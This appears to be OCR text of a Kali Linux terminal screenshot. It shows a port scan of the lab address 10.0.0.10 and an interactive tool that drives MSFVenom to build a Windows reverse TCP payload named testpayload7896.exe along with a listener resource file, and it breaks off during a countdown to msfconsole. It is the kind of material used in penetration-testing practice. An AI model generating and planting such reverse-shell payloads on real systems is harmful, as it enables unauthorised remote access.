 Applications Places Terminator Oct 24
root@kali: ~
root@kali:
Open Ports on 10.0.0.10:
| Port| Protocol| Service | Version
| 22| tcp| ssh |OpenSSH for_Windows_8.1 (protocol 2.0)
| 135| tcp| msrpc |Microsoft Windows RPC
Operating System of target detected as:
[+] Running (JUST GUESSING): Microsoft Windows XP (92%), AVtech embedded (87%), FreeBSD 6.X|10.X (86%)
[+] You have chosen to generate a payload with MSFVenom
[?] Choose operating system of victim:
1) Windows
2) OSX
3) Linux
4) Exit
Victim OS: 1
[+] You have chosen Windows!
[?] Choose your stager:
1) Reverse TCP
2) Bind TCP
3) Reverse HTTP
4) Reverse HTTPS
5) Exit
Stager: 1
[+] You have chosen Reverse TCP!
payloads directory created... changing directory now.
Please name your payload: testpayload
Please select a port: 7896
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: testpayload7896.exe
[+] Payload testpayload7896.exe Created in /root/Desktop/SOC/tmp/payloads
[+] listen_Windowstestpayload7896.rc file created
[+] msfconsole opening in T-5 seconds:
[5]
[4]
[3]